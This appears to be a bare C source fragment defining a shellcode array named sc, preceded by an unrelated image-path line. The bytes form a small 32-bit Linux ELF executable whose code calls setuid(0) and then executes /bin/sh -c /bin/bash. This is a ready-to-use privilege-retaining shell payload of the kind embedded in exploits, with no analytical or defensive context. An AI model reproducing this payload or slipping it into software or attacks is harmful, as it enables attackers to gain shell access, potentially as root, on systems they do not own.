 unsigned char sc[] = {
  0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
  0x54, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0x88, 0x00, 0x00, 0x00,
  0xbc, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
  0x31, 0xdb, 0x6a, 0x17, 0x58, 0xcd, 0x80, 0x6a, 0x0b, 0x58, 0x99, 0x52,
  0x66, 0x68, 0x2d, 0x63, 0x89, 0xe7, 0x68, 0x2f, 0x73, 0x68, 0x00, 0x68,
  0x2f, 0x62, 0x69, 0x6e, 0x89, 0xe3, 0x52, 0xe8, 0x0a, 0x00, 0x00, 0x00,
  0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x62, 0x61, 0x73, 0x68, 0x00, 0x57, 0x53,
  0x89, 0xe1, 0xcd, 0x80
};